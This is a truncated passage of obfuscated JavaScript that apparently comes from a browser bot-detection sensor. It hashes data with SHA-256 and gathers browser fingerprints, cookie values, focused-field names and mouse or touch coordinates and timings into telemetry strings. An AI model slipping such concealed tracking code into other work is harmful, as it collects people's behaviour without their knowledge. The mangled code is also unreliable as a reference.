YBY=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var fDY=0x6a09e667;var fbY=0xbb67ae85;var v1Y=0x3c6ef372;var vVY=0xa54ff53a;var j1Y=0x510e527f;var t7Y=0x9b05688c;var j7Y=0x1f83d9ab;var Z0Y=0x5be0cd19;var s5Y=H8Y(COY);var BmY=s5Y["length"]*8;s5Y+=S3["String"]["fromCharCode"](0x80);var xDY=s5Y["length"]/4+2;var Z8Y=S3["Math"]["ceil"](xDY/16);var ZDY=new (S3["Array"])(Z8Y);for(var t2Y=0;t2Y<Z8Y;t2Y++){ZDY[t2Y]=new (S3["Array"])(16);for(var RpY=0;RpY<16;RpY++){ZDY[t2Y][RpY]=s5Y["charCodeAt"](t2Y*64+RpY*4)<<24|s5Y["charCodeAt"](t2Y*64+RpY*4+1)<<16|s5Y["charCodeAt"](t2Y*64+RpY*4+2)<<8|s5Y["charCodeAt"](t2Y*64+RpY*4+3)<<0;}}var nbY=BmY/S3["Math"]["pow"](2,32);ZDY[Z8Y-1][14]=S3["Math"]["floor"](nbY);ZDY[Z8Y-1][15]=BmY;for(var D5Y=0;D5Y<Z8Y;D5Y++){var XpY=new (S3["Array"])(64);var O0Y=fDY;var zSY=fbY;var NEY=v1Y;var A5Y=vVY;var p5Y=j1Y;var OOY=t7Y;var f1Y=j7Y;var h8Y=Z0Y;for(var wkY=0;wkY<64;wkY++){var IQY=void 0,T8Y=void 0,h1Y=void 0,wbY=void 0,V5Y=void 0,k1Y=void 0;if(wkY<16)XpY[wkY]=ZDY[D5Y][wkY];else{IQY=nYY(XpY[wkY-15],7)^nYY(XpY[wkY-15],18)^XpY[wkY-15]>>>3;T8Y=nYY(XpY[wkY-2],17)^nYY(XpY[wkY-2],19)^XpY[wkY-2]>>>10;XpY[wkY]=XpY[wkY-16]+IQY+XpY[wkY-7]+T8Y;}T8Y=nYY(p5Y,6)^nYY(p5Y,11)^nYY(p5Y,25);h1Y=p5Y&OOY^~p5Y&f1Y;wbY=h8Y+T8Y+h1Y+YBY[wkY]+XpY[wkY];IQY=nYY(O0Y,2)^nYY(O0Y,13)^nYY(O0Y,22);V5Y=O0Y&zSY^O0Y&NEY^zSY&NEY;k1Y=IQY+V5Y;h8Y=f1Y;f1Y=OOY;OOY=p5Y;p5Y=A5Y+wbY>>>0;A5Y=NEY;NEY=zSY;zSY=O0Y;O0Y=wbY+k1Y>>>0;}fDY=fDY+O0Y;fbY=fbY+zSY;v1Y=v1Y+NEY;vVY=vVY+A5Y;j1Y=j1Y+p5Y;t7Y=t7Y+OOY;j7Y=j7Y+f1Y;Z0Y=Z0Y+h8Y;}return [fDY>>24&0xff,fDY>>16&0xff,fDY>>8&0xff,fDY&0xff,fbY>>24&0xff,fbY>>16&0xff,fbY>>8&0xff,fbY&0xff,v1Y>>24&0xff,v1Y>>16&0xff,v1Y>>8&0xff,v1Y&0xff,vVY>>24&0xff,vVY>>16&0xff,vVY>>8&0xff,vVY&0xff,j1Y>>24&0xff,j1Y>>16&0xff,j1Y>>8&0xff,j1Y&0xff,t7Y>>24&0xff,t7Y>>16&0xff,t7Y>>8&0xff,t7Y&0xff,j7Y>>24&0xff,j7Y>>16&0xff,j7Y>>8&0xff,j7Y&0xff,Z0Y>>24&0xff,Z0Y>>16&0xff,Z0Y>>8&0xff,Z0Y&0xff];};var V7Y=function(){var MWY=sbY();var hpY=-1;if(MWY["indexOf"]('Trident/7.0')>-1)hpY=11;else if(MWY["indexOf"]('Trident/6.0')>-1)hpY=10;else if(MWY["indexOf"]('Trident/5.0')>-1)hpY=9;else hpY=0;return hpY>=9;};var UQY=function(){var QmY=RkY();var REY=S3["Object"]["prototype"]["hasOwnProperty"].call(S3["Navigator"]["prototype"],'mediaDevices');var dQY=S3["Object"]["prototype"]["hasOwnProperty"].call(S3["Navigator"]["prototype"],'serviceWorker');var BRY=! !S3["window"]["browser"];var x0Y=typeof S3["ServiceWorker"]==='function';var NDY=typeof S3["ServiceWorkerContainer"]==='function';var TDY=typeof S3["frames"]["ServiceWorkerRegistration"]==='function';var tRY=S3["window"]["location"]&&S3["window"]["location"]["protocol"]==='http:';var NSY=QmY&&(!REY||!dQY||!x0Y||!BRY||!NDY||!TDY)&&!tRY;return NSY;};var RkY=function(){var QVY=sbY();var cbY=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](QVY);var gpY=S3["navigator"]["platform"]==='MacIntel'&&S3["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](QVY)&&!S3["window"]["MSStream"]&&typeof S3["navigator"]["standalone"]!=='undefined';return cbY||gpY;};var AkY=function(M7Y){var g0Y=S3["Math"]["floor"](S3["Math"]["random"]()*100000+10000);var H2Y=S3["String"](M7Y*g0Y);var HDY=0;var FmY=[];var n7Y=H2Y["length"]>=18?true:false;while(FmY["length"]<6){FmY["push"](S3["parseInt"](H2Y["slice"](HDY,HDY+2),10));HDY=n7Y?HDY+3:HDY+2;}var T5Y=fpY(FmY);return [g0Y,T5Y];};var r7Y=function(q5Y){if(q5Y===null||q5Y===undefined){return 0;}var spY=function m7Y(N0Y){return q5Y["toLowerCase"]()["includes"](N0Y["toLowerCase"]());};var R5Y=0;(XOY&&XOY["fields"]||[])["some"](function(H5Y){var ZVY=H5Y["type"];var rEY=H5Y["labels"];if(rEY["some"](spY)){R5Y=QOY[ZVY];if(H5Y["extensions"]&&H5Y["extensions"]["labels"]&&H5Y["extensions"]["labels"]["some"](function(wEY){return q5Y["toLowerCase"]()["includes"](wEY["toLowerCase"]());})){R5Y=QOY[H5Y["extensions"]["type"]];}return true;}return false;});return R5Y;};var BQY=function(t0Y){if(t0Y===undefined||t0Y==null){return false;}var QBY=function EDY(sRY){return t0Y["toLowerCase"]()===sRY["toLowerCase"]();};return s0Y["some"](QBY);};var wpY=function(l2Y){try{var O8Y=new (S3["Set"])(S3["Object"]["values"](QOY));return l2Y["split"](';')["some"](function(jWY){var IOY=jWY["split"](',');var EVY=S3["Number"](IOY[IOY["length"]-1]);return O8Y["has"](EVY);});}catch(RSY){return false;}};var r1Y=function(CSY){var PBY='';var FEY=0;if(CSY==null||S3["document"]["activeElement"]==null){return kw(qq,["elementFullId",PBY,"elementIdType",FEY]);}var MRY=['id','name','for','placeholder','aria-label','aria-labelledby'];MRY["forEach"](function(j8Y){if(!CSY["hasAttribute"](j8Y)||PBY!==''&&FEY!==0){return;}var U2Y=CSY["getAttribute"](j8Y);if(PBY===''&&(U2Y!==null||U2Y!==undefined)){PBY=U2Y;}if(FEY===0){FEY=r7Y(U2Y);}});return kw(qq,["elementFullId",PBY,"elementIdType",FEY]);};var lEY=function(qOY){var g5Y;if(qOY==null){g5Y=S3["document"]["activeElement"];}else g5Y=qOY;if(S3["document"]["activeElement"]==null)return -1;var XEY=g5Y["getAttribute"]('name');if(XEY==null){var N5Y=g5Y["getAttribute"]('id');if(N5Y==null)return -1;else return DRY(N5Y);}return DRY(XEY);};var mDY=function(BBY){var ZbY=-1;var d0Y=[];if(! !BBY&&typeof BBY==='string'&&BBY["length"]>0){var wSY=BBY["split"](';');if(wSY["length"]>1&&wSY[wSY["length"]-1]===''){wSY["pop"]();}ZbY=S3["Math"]["floor"](S3["Math"]["random"]()*wSY["length"]);var TWY=wSY[ZbY]["split"](',');for(var I8Y in TWY){if(!S3["isNaN"](TWY[I8Y])&&!S3["isNaN"](S3["parseInt"](TWY[I8Y],10))){d0Y["push"](TWY[I8Y]);}}}else{var pSY=S3["String"](GWY(1,5));var smY='1';var tpY=S3["String"](GWY(20,70));var s8Y=S3["String"](GWY(100,300));var g8Y=S3["String"](GWY(100,300));d0Y=[pSY,smY,tpY,s8Y,g8Y];}return [ZbY,d0Y];};var M8Y=function(YEY,hSY){var OpY=typeof YEY==='string'&&YEY["length"]>0;var dbY=!S3["isNaN"](hSY)&&(S3["Number"](hSY)===-1||UbY()<S3["Number"](hSY));if(!(OpY&&dbY)){return false;}var D7Y='^([a-fA-F0-9]{31,32})$';return YEY["search"](D7Y)!==-1;};var KDY=function(sEY,JRY,vOY){var c0Y;do{c0Y=OBY(E4,[sEY,JRY]);}while(IE(XO(c0Y,vOY),AQ));return c0Y;};var wDY=function(QQY){DQ.push(Is);var VDY=RkY(QQY);var IpY=S3[cD()[nE(wv)].apply(null,[Tv,FSY,A1])][IE(typeof cD()[nE(p3Y)],jl('',[][[]]))?cD()[nE(XQ)].call(null,MD,sw(sw(g1)),Ip):cD()[nE(Ck)].apply(null,[wQ,AU,sf])][gz()[x3Y(g1)](qc,LW,c8,DLY,Df)].call(S3[Fc()[Sv(MC)].apply(null,[sw(sw([])),fw,sw(sw([])),Ek])][cD()[nE(Ck)](wQ,U7,sf)],Fc()[Sv(RR)](Qz,kA,wI,H7));var MVY=S3[cD()[nE(wv)].apply(null,[Tv,lf,A1])][cD()[nE(Ck)].call(null,wQ,rFY,sf)][gz()[x3Y(g1)](xjY,LW,nR,DLY,Df)].call(S3[IE(typeof Fc()[Sv(Jg)],jl('',[][[]]))?Fc()[Sv(m8)].call(null,sE,rp,nPY,Cd):Fc()[Sv(MC)](gk,fw,I2,Ek)][cD()[nE(Ck)](wQ,I4Y,sf)],VI()[YH(WPY)].call(null,U7,Pd));var jDY=sw(sw(S3[cD()[nE(vc)].apply(null,[m8,Kd,Zv])][EqY()[GPY(qc)](kr,K7,GX,jPY,nI)]));var KQY=IE(typeof S3[cD()[nE(Uc)](FH,DU,Yd)],IE(typeof bN()[Ys(wv)],'undefined')?bN()[Ys(Gk)](r8,cA,Zm):bN()[Ys(U3Y)].call(null,Gk,kv,dC));var DEY=IE(typeof S3[ZjY()[W4Y(U3Y)].apply(null,[sw(sw([])),xA,sU,rFY,wB])],bN()[Ys(U3Y)](vc,kv,dC));var r8Y=IE(typeof S3[Fc()[Sv(FI)].call(null,sw(sw({})),kn,cYY,Ld)][Fc()[Sv(Uc)](sw({}),p3Y,Xn,mt)],bN()[Ys(U3Y)](nR,kv,dC));var DBY=S3[cD()[nE(vc)](m8,sw(sw(AQ)),Zv)][VI()[YH(sD)](d9Y,P7)]&&IE(S3[cD()[nE(vc)].call(null,m8,nU,Zv)][VI()[YH(sD)].apply(null,[d9Y,P7])][cD()[nE(nI)](bk,sw({}),kE)],Xs()[vh(zp)](x7,HD,FSY));var EbY=VDY&&(sw(IpY)||sw(MVY)||sw(KQY)||sw(jDY)||sw(DEY)||sw(r8Y))&&sw(DBY);var l0Y;return DQ.pop(),l0Y=EbY,l0Y;};var bmY=function(gVY){DQ.push(Td);var LDY;return LDY=lOY()[bN()[Ys(DU)].apply(null,[DjY,RV,fw])](function CkY(CBY){DQ.push(cv);while(g1)switch(CBY[EqY()[GPY(Df)](lf,Ck,Ig,r8,gk)]=CBY[IE(typeof gz()[x3Y(pn)],'undefined')?gz()[x3Y(m8)](Fh,PU,U3Y,HC,Oh):gz()[x3Y(Gk)](qI,HX,RR,pR,Ck)]){case AQ:if(qTY(Xs()[vh(wh)].apply(null,[Ik,ZU,sw(AQ)]),S3[gz()[x3Y(wv)].call(null,K7,V,Jd,pR,cB)])){CBY[gz()[x3Y(Gk)].call(null,cz,HX,sw(sw(AQ)),pR,Ck)]=sqY[pn];break;}{var NpY;return NpY=CBY[gU()[IZY(cB)].apply(null,[PK,l8,GR,wQ,kX])](Fc()[Sv(Qz)].apply(null,[Qz,wh,bLY,xQ]),null),DQ.pop(),NpY;}case m8:{var qWY;return qWY=CBY[gU()[IZY(cB)](Kl,l8,xh,wQ,kX)](Fc()[Sv(Qz)](nPY,wh,gk,xQ),S3[gz()[x3Y(wv)](xh,V,Kl,pR,cB)][Xs()[vh(wh)](Ik,ZU,wI)][cD()[nE(MZY)](g1,zp,pR)](gVY)),DQ.pop(),qWY;}case zg:case bN()[Ys(I2)](sw(sw({})),TE,Xv):{var gOY;return gOY=CBY[GH(typeof Fc()[Sv(xh)],jl([],[][[]]))?Fc()[Sv(gA)](AQ,pn,LH,Kg):Fc()[Sv(m8)].apply(null,[Uc,K1,cB,ds])](),DQ.pop(),gOY;}}DQ.pop();},null,null,null,S3[GH(typeof cD()[nE(cB)],'undefined')?cD()[nE(gA)](Xn,Gk,s5):cD()[nE(XQ)].apply(null,[NN,UMY,kr])]),DQ.pop(),LDY;};var QEY=function(){if(sw({})){}else if(sw(JP)){}else if(sw(sw(qq))){}else if(sw(sw(qq))){}else if(sw(qq)){return function FbY(){var D0Y=sbY();DQ.push(sGY);var kpY=Fc()[Sv(wQ)](K7,qI,tm,dX);var XSY=[];for(var S7Y=wG[ZjY()[W4Y(g1)](sw(AQ),dPY,zg,Fh,PK)]();dp(S7Y,XQ);S7Y++){var EpY=f0Y(D0Y);XSY[cD()[nE(gm)](WQ,sw({}),EN)](EpY);kpY=jl(kpY,D0Y[EpY]);}var n1Y=[kpY,XSY];var IRY;return IRY=n1Y[Fc()[Sv(qc)].apply(null,[qI,dC,cYY,M6])](VI()[YH(RR)](PK,js)),DQ.pop(),IRY;};}else{}};var SRY=function(){DQ.push(dC);try{var xRY=DQ.length;var mkY=sw(sw(qq));var jmY=fmY();var hkY=G1Y()[gz()[x3Y(Df)](wh,NW,PK,Tz,K7)](new (S3[EqY()[GPY(U3Y)](dC,wQ,Ac,WQ,zK)])(bN()[Ys(nU)](sU,l5,rFY),k1()[Cm(DU)](GR,gJY)),Fc()[Sv(nI)](cz,T3Y,O6,JD));var EQY=fmY();var E7Y=lQ(EQY,jmY);var N2Y;return N2Y=kw(qq,[Xs()[vh(rFY)](FSY,Df,MU),hkY,IE(typeof bN()[Ys(vc)],jl('',[][[]]))?bN()[Ys(Gk)].call(null,sw(sw([])),Nv,wc):bN()[Ys(MC)].call(null,Yv,xYY,Rr),E7Y]),DQ.pop(),N2Y;}catch(GVY){DQ.splice(lQ(xRY,g1),Infinity,dC);var T1Y;return DQ.pop(),T1Y={},T1Y;}DQ.pop();};var G1Y=function(){DQ.push(Y3Y);var nkY=S3[IE(typeof VI()[YH(vc)],jl('',[][[]]))?VI()[YH(K7)].apply(null,[nI,Jk]):VI()[YH(FI)].apply(null,[jU,F6])][VI()[YH(Uc)].apply(null,[Qz,bA])]?S3[VI()[YH(FI)].call(null,jU,F6)][VI()[YH(Uc)].apply(null,[Qz,bA])]:sPY(g1);var d2Y=S3[VI()[YH(FI)](jU,F6)][VI()[YH(nI)].apply(null,[Dv,Eh])]?S3[VI()[YH(FI)].apply(null,[jU,F6])][VI()[YH(nI)].call(null,Dv,Eh)]:sPY(g1);var f5Y=S3[gz()[x3Y(wv)](HD,V,zC,Gv,cB)][IE(typeof bN()[Ys(g1)],jl([],[][[]]))?bN()[Ys(Gk)](qc,fU,Pf):bN()[Ys(RR)](nR,jH,Dw)]?S3[gz()[x3Y(wv)](d9Y,V,sw([]),Gv,cB)][bN()[Ys(RR)](MC,jH,Dw)]:sPY(g1);var wBY=S3[gz()[x3Y(wv)](PK,V,Kl,Gv,cB)][Xs()[vh(PW)](Vs,JxY,MZY)]?S3[IE(typeof gz()[x3Y(pn)],'undefined')?gz()[x3Y(m8)](KZY,NI,GR,EU,ps):gz()[x3Y(wv)](sU,V,Kl,Gv,cB)][Xs()[vh(PW)].apply(null,[Vs,JxY,Xn])]():sPY(g1);var k0Y=S3[gz()[x3Y(wv)](Om,V,sw(sw({})),Gv,cB)][Xs()[vh(bLY)](Gv,gm,Ck)]?S3[gz()[x3Y(wv)](HD,V,Sf,Gv,cB)][IE(typeof Xs()[vh(nPY)],'undefined')?Xs()[vh(pn)](xN,Cc,sU):Xs()[vh(bLY)].call(null,Gv,gm,nI)]:sPY(g1);var G7Y=sPY(g1);var CVY=[Fc()[Sv(wQ)](xjY,qI,Rr,cf),G7Y,GH(typeof VI()[YH(wv)],'undefined')?VI()[YH(MZY)](cYY,W6):VI()[YH(K7)](Jw,Z8),OBY(k3,[]),OBY(KZ,[]),Z4Y(VY,[]),Z4Y(Wx,[]),OBY(UZ,[]),OBY(T,[]),nkY,d2Y,f5Y,wBY,k0Y];var vkY;return vkY=CVY[Fc()[Sv(qc)](K7,dC,T3Y,NI)](GH(typeof VI()[YH(dC)],'undefined')?VI()[YH(Jd)](YC,ZTY):VI()[YH(K7)].call(null,ED,l3Y)),DQ.pop(),vkY;};var mBY=function(){DQ.push(gh);var PVY;return PVY=Z4Y(Y9,[S3[cD()[nE(vc)].call(null,m8,p3Y,P7)]]),DQ.pop(),PVY;};var nRY=function(){DQ.push(WC);var POY=[QkY,T7Y];var tkY=n3Y(B7Y);if(GH(tkY,sw([]))){try{var A8Y=DQ.length;var FOY=sw({});var jQY=S3[bN()[Ys(zC)].apply(null,[sw(AQ),qg,WQ])](tkY)[k1()[Cm(wv)].apply(null,[wD,x5])](Fc()[Sv(zC)](sE,vc,dw,pE));if(Kb(jQY[IE(typeof k1()[Cm(dC)],'undefined')?k1()[Cm(g1)].apply(null,[MQ,NGY]):k1()[Cm(AQ)](W5,GR)],Ck)){var rpY=S3[IE(typeof cD()[nE(fr)],jl([],[][[]]))?cD()[nE(XQ)](cR,Xn,rs):cD()[nE(cB)].apply(null,[wt,MU,nM])](jQY[sqY[pn]],Gk);rpY=S3[VI()[YH(DU)].call(null,DU,zMY)](rpY)?QkY:rpY;POY[AQ]=rpY;}}catch(hDY){DQ.splice(lQ(A8Y,g1),Infinity,WC);}}var gQY;return DQ.pop(),gQY=POY,gQY;};var skY=function(){DQ.push(fw);var VmY=[sPY(g1),sPY(g1)];var E5Y=n3Y(G0Y);if(GH(E5Y,sw({}))){try{var S2Y=DQ.length;var jBY=sw({});var YOY=S3[GH(typeof bN()[Ys(XQ)],jl([],[][[]]))?bN()[Ys(zC)](LH,J8,WQ):bN()[Ys(Gk)](Kd,Ih,ss)](E5Y)[k1()[Cm(wv)](JSY,x5)](Fc()[Sv(zC)](FI,vc,sw(sw([])),UW));if(Kb(YOY[IE(typeof k1()[Cm(Kd)],jl('',[][[]]))?k1()[Cm(g1)](w3Y,Yn):k1()[Cm(AQ)].apply(null,[RC,GR])],Ck)){var PbY=S3[cD()[nE(cB)](wt,Xn,QI)](YOY[g1],Gk);var KOY=S3[cD()[nE(cB)].apply(null,[wt,sw(sw({})),QI])](YOY[sqY[g1]],Gk);PbY=S3[VI()[YH(DU)](DU,EH)](PbY)?sPY(g1):PbY;KOY=S3[VI()[YH(DU)](DU,EH)](KOY)?sPY(g1):KOY;VmY=[KOY,PbY];}}catch(USY){DQ.splice(lQ(S2Y,g1),Infinity,fw);}}var FRY;return DQ.pop(),FRY=VmY,FRY;};var xkY=function(){DQ.push(mf);var MDY=IE(typeof Fc()[Sv(AQ)],jl('',[][[]]))?Fc()[Sv(m8)](gJY,MJY,WPY,js):Fc()[Sv(wQ)](KZY,qI,fw,PP);var zDY=n3Y(G0Y);if(zDY){try{var XmY=DQ.length;var tbY=sw(JP);var AVY=S3[bN()[Ys(zC)](sw(g1),pg,WQ)](zDY)[k1()[Cm(wv)].call(null,cb,x5)](Fc()[Sv(zC)].apply(null,[Rr,vc,jU,d5]));MDY=AVY[AQ];}catch(z1Y){DQ.splice(lQ(XmY,g1),Infinity,mf);}}var HbY;return DQ.pop(),HbY=MDY,HbY;};var YpY=function(){var pVY=n3Y(G0Y);DQ.push(Oc);if(pVY){try{var Y7Y=DQ.length;var ZkY=sw({});var cpY=S3[bN()[Ys(zC)].apply(null,[gk,Yg,WQ])](pVY)[k1()[Cm(wv)].call(null,bp,x5)](Fc()[Sv(zC)].call(null,KZY,vc,wI,mp));if(Kb(cpY[IE(typeof k1()[Cm(Yv)],jl('',[][[]]))?k1()[Cm(g1)](JTY,FC):k1()[Cm(AQ)](QB,GR)],gm)){var NQY=S3[cD()[nE(cB)].call(null,wt,sw(sw([])),TQ)](cpY[K7],Gk);var xpY;return xpY=S3[GH(typeof VI()[YH(Gk)],jl([],[][[]]))?VI()[YH(DU)](DU,wW):VI()[YH(K7)](Mn,PPY)](NQY)||IE(NQY,sPY(g1))?sPY(g1):NQY,DQ.pop(),xpY;}}catch(rbY){DQ.splice(lQ(Y7Y,g1),Infinity,Oc);var rRY;return DQ.pop(),rRY=sPY(g1),rRY;}}var tEY;return DQ.pop(),tEY=sPY(g1),tEY;};var S8Y=function(){var LWY=n3Y(G0Y);DQ.push(Wh);if(LWY){try{var pkY=DQ.length;var r5Y=sw(JP);var A2Y=S3[bN()[Ys(zC)].call(null,sw(AQ),VR,WQ)](LWY)[k1()[Cm(wv)].call(null,EW,x5)](Fc()[Sv(zC)](Gk,vc,zg,Z5));if(IE(A2Y[k1()[Cm(AQ)](r5,GR)],gm)){var qVY;return DQ.pop(),qVY=A2Y[wQ],qVY;}}catch(t1Y){DQ.splice(lQ(pkY,g1),Infinity,Wh);var O7Y;return DQ.pop(),O7Y=null,O7Y;}}var Z5Y;return DQ.pop(),Z5Y=null,Z5Y;};var nDY=function(MbY,d8Y){DQ.push(MX);for(var m1Y=AQ;dp(m1Y,d8Y[k1()[Cm(AQ)](g7,GR)]);m1Y++){var BbY=d8Y[m1Y];BbY[cD()[nE(U3Y)](nU,sU,VB)]=BbY[GH(typeof cD()[nE(WQ)],jl('',[][[]]))?cD()[nE(U3Y)](nU,gm,VB):cD()[nE(XQ)].call(null,JSY,bLY,WFY)]||sw(JP);BbY[bN()[Ys(p3Y)](U3Y,Db,bk)]=sw(sw([]));if(qTY(GH(typeof Xs()[vh(gm)],jl('',[][[]]))?Xs()[vh(dw)](Rm,pn,sU):Xs()[vh(pn)].apply(null,[ks,Rw,fw]),BbY))BbY[VI()[YH(Jg)](WU,OR)]=sw(sw(JP));S3[cD()[nE(wv)](Tv,sw(sw(AQ)),gB)][VI()[YH(vc)](FI,mW)](MbY,HBY(BbY[VI()[YH(wI)](T5,SE)]),BbY);}DQ.pop();};var fEY=function(pBY,SWY,YVY){DQ.push(Sc);if(SWY)nDY(pBY[cD()[nE(Ck)].apply(null,[wQ,l7,Rg])],SWY);if(YVY)nDY(pBY,YVY);S3[IE(typeof cD()[nE(Sf)],'undefined')?cD()[nE(XQ)].call(null,bX,sw(sw(AQ)),RH):cD()[nE(wv)](Tv,rFY,KE)][VI()[YH(vc)](FI,IV)](pBY,cD()[nE(Ck)](wQ,fw,Rg),kw(qq,[VI()[YH(Jg)].apply(null,[WU,BQ]),sw([])]));var dSY;return DQ.pop(),dSY=pBY,dSY;};var HBY=function(cDY){DQ.push(Ev);var h5Y=WmY(cDY,gU()[IZY(AQ)](sw({}),tD,BA,wQ,TX));var K2Y;return K2Y=pz(cD()[nE(xh)].call(null,T3Y,p3Y,XY),bBY(h5Y))?h5Y:S3[GH(typeof VI()[YH(wI)],jl('',[][[]]))?VI()[YH(gm)].call(null,T3Y,Db):VI()[YH(K7)](nX,Hs)](h5Y),DQ.pop(),K2Y;};var WmY=function(TkY,IkY){DQ.push(sl);if(dYY(VI()[YH(qc)](Gd,Ar),bBY(TkY))||sw(TkY)){var UpY;return DQ.pop(),UpY=TkY,UpY;}var wQY=TkY[S3[VI()[YH(wv)].apply(null,[tMY,Oz])][GH(typeof cD()[nE(Uc)],'undefined')?cD()[nE(c8)].call(null,Om,sD,Z7):cD()[nE(XQ)](YI,T5,BB)]];if(GH(LqY(sqY[XQ]),wQY)){var l1Y=wQY.call(TkY,IkY||(IE(typeof bN()[Ys(c8)],jl([],[][[]]))?bN()[Ys(Gk)].apply(null,[jU,Vc,Lf]):bN()[Ys(wv)](zK,SH,FH)));if(dYY(VI()[YH(qc)](Gd,Ar),bBY(l1Y))){var GBY;return DQ.pop(),GBY=l1Y,GBY;}throw new (S3[bN()[Ys(qc)](Kl,ph,lf)])(cD()[nE(fw)].call(null,nPY,OI,Yb));}var MmY;return MmY=(IE(GH(typeof gU()[IZY(cB)],jl([],[][[]]))?gU()[IZY(AQ)].apply(null,[wh,sf,WQ,wQ,TX]):gU()[IZY(K7)].call(null,wt,jJY,g1,w3Y,Ss),IkY)?S3[VI()[YH(gm)].call(null,T3Y,hE)]:S3[bN()[Ys(zK)](fr,ZE,l7)])(TkY),DQ.pop(),MmY;};var G5Y=function(O2Y){if(sw(O2Y)){x5Y=Om;Y8Y=bk;lRY=zK;BEY=sqY[lf];RRY=Jd;B2Y=Jd;L1Y=sqY[lf];Q8Y=Jd;zkY=Jd;}};var lDY=function(){DQ.push(mN);dpY=GH(typeof Fc()[Sv(cz)],jl('',[][[]]))?Fc()[Sv(wQ)].apply(null,[xjY,qI,DjY,Xb]):Fc()[Sv(m8)](xh,FI,gk,BU);lBY=AQ;v0Y=AQ;lbY=AQ;tmY=Fc()[Sv(wQ)].call(null,dw,qI,GR,Xb);kDY=AQ;P5Y=AQ;gBY=AQ;ARY=Fc()[Sv(wQ)](K7,qI,T3Y,Xb);ckY=AQ;GpY=AQ;QDY=AQ;V8Y=AQ;DQ.pop();j2Y=AQ;B5Y=AQ;};var DSY=function(){lQY=AQ;DQ.push(Qs);zVY=IE(typeof Fc()[Sv(FI)],jl([],[][[]]))?Fc()[Sv(m8)].apply(null,[Df,dU,rFY,rw]):Fc()[Sv(wQ)](fw,qI,O6,mxY);J0Y={};LQY=Fc()[Sv(wQ)](c8,qI,sw(sw({})),mxY);bEY=sqY[XQ];MkY=wG[ZjY()[W4Y(g1)](sw(sw({})),IFY,zg,MZY,PK)]();DQ.pop();};var f2Y=function(bkY,MBY,qDY){DQ.push(rFY);try{var vBY=DQ.length;var WpY=sw([]);var hEY=AQ;var NkY=sw({});if(GH(MBY,g1)&&Kb(v0Y,lRY)){if(sw(h2Y[Xs()[vh(WPY)](jU,RR,sw([]))])){NkY=sw(sw({}));h2Y[Xs()[vh(WPY)](jU,RR,Jd)]=sw(sw(JP));}var UBY;return UBY=kw(qq,[Xs()[vh(sD)](Ln,Sf,LH),hEY,Xs()[vh(MC)](rc,Ck,sE),NkY,ZjY()[W4Y(p3Y)](Om,hC,wQ,Kd,AC),lBY]),DQ.pop(),UBY;}if(IE(MBY,g1)&&dp(lBY,Y8Y)||GH(MBY,g1)&&dp(v0Y,lRY)){var XBY=bkY?bkY:S3[cD()[nE(vc)](m8,T3Y,MN)][k1()[Cm(l7)].apply(null,[VX,Ac])];var W5Y=sPY(sqY[Gk]);var D2Y=sPY(g1);if(XBY&&XBY[Fc()[Sv(Sf)](sw([]),xh,wt,kA)]&&XBY[Xs()[vh(RR)](br,MU,sw(sw({})))]){W5Y=S3[Xs()[vh(Ck)](wc,nI,Jd)][IE(typeof k1()[Cm(zC)],jl([],[][[]]))?k1()[Cm(g1)].apply(null,[Ev,Vh]):k1()[Cm(nU)](dI,OI)](XBY[Fc()[Sv(Sf)](sw(sw({})),xh,wv,kA)]);D2Y=S3[Xs()[vh(Ck)].apply(null,[wc,nI,gA])][k1()[Cm(nU)](dI,OI)](XBY[IE(typeof Xs()[vh(Ck)],'undefined')?Xs()[vh(pn)](TA,Wz,Pg):Xs()[vh(RR)](br,MU,sw({}))]);}else if(XBY&&XBY[cD()[nE(jU)].call(null,Bz,Ck,El)]&&XBY[Fc()[Sv(tm)](sw({}),tm,sw(g1),F4Y)]){W5Y=S3[Xs()[vh(Ck)](wc,nI,cB)][k1()[Cm(nU)].call(null,dI,OI)](XBY[cD()[nE(jU)](Bz,Ck,El)]);D2Y=S3[Xs()[vh(Ck)].apply(null,[wc,nI,sw(sw({}))])][k1()[Cm(nU)](dI,OI)](XBY[GH(typeof Fc()[Sv(AU)],jl([],[][[]]))?Fc()[Sv(tm)](sw(AQ),tm,xjY,F4Y):Fc()[Sv(m8)](WQ,d4Y,r8,gW)]);}var gRY=XBY[IE(typeof gU()[IZY(wv)],'undefined')?gU()[IZY(K7)](sw(sw(g1)),XC,Uc,Ss,AA):gU()[IZY(vc)](gk,Dz,dw,cB,Nz)];if(pz(gRY,null))gRY=XBY[IE(typeof cD()[nE(pn)],jl('',[][[]]))?cD()[nE(XQ)](IFY,LH,xn):cD()[nE(UMY)](LxY,xjY,xs)];var E2Y=lEY(gRY);hEY=lQ(fmY(),qDY);var TpY=Fc()[Sv(wQ)](cz,qI,Rr,bf)[cD()[nE(zK)].apply(null,[zg,Qz,ON])](V8Y,k1()[Cm(RR)](zH,UMY))[cD()[nE(zK)](zg,nI,ON)](MBY,k1()[Cm(RR)](zH,UMY))[GH(typeof cD()[nE(AQ)],'undefined')?cD()[nE(zK)](zg,sw(sw({})),ON):cD()[nE(XQ)](Zw,WQ,xf)](hEY,GH(typeof k1()[Cm(xh)],jl([],[][[]]))?k1()[Cm(RR)](zH,UMY):k1()[Cm(g1)].call(null,Sn,pw))[cD()[nE(zK)](zg,sw([]),ON)](W5Y,k1()[Cm(RR)].apply(null,[zH,UMY]))[cD()[nE(zK)](zg,Dv,ON)](D2Y);if(GH(MBY,g1)){TpY=(GH(typeof 